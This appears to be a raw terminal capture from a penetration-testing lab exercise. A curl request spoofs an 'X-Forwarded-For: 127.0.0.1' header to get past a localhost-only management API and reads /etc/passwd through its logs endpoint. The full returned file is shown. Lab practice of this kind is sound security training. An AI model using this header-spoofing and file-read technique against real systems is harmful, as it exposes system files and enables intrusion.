 ┌──(kali㉿kali)-[~/pg/xposedapi]
└─$ curl http://192.168.174.134:13337/logs?file=/etc/passwd -H 'X-Forwarded-For: 127.0.0.1'
<html>
    <head>
        <title>Remote Software Management API</title>
        <link rel="stylesheet" href="static/style.css"
    </head>
    <body>
        <center><h1 style="color: #F0F0F0;">Remote Software Management API</h1></center>
        <br>
        <br>
        <h2>Attention! This utility should not be exposed to external network. It is just for managemen
t on localhost. Contact system administrator(s) if you find this exposed on external network.</h2>
        <br>
        <br>
        <div class="divmain">
            <h3>Log:</h3>
            <div class="divmin">
            root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
clumsyadmin:x:1000:1000::/home/clumsyadmin:/bin/sh

            </div>
        </div>
    </body>
</html>